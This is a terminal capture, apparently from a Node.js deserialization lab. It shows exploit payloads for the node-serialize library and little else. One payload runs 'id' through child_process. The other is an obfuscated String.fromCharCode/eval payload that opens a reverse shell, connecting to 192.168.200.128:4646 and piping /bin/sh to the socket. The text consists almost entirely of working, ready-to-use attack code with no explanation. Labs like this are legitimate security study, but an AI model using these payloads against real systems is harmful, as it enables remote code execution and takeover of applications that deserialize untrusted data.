 ~/c/h/h/working-dynamically/O/Deserialization/basics/lab2/nodejs-lab | master ?1 | ✔ node serialize.js
Serialized:
{"rce":"_$$ND_FUNC$$_function(){\n require('child_process').exec('id', function(error, stdout, stderr) { console.log(stdout) });\n }"}
~/c/h/h/working-dynamically/O/Deserialization/basics/lab2/nodejs-lab | master ?1 | ✔ cat data
File: data
1 {"rce":"_$$ND_FUNC$$_function(){eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,
114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,57,50,46,49,54,56,46,50,48,48,46,49,50,56,34,59,10,80,79,
82,84,61,34,52,54,52,54,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,1
10,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32
,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110
,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,3
2,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,
61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110
,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,11
2,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,11
0,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105
,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,
39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,
10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))}()"}
~/c/h/h/working-dynamically/O/Deserialization/basics/lab2/nodejs-lab | master ?1 | ✔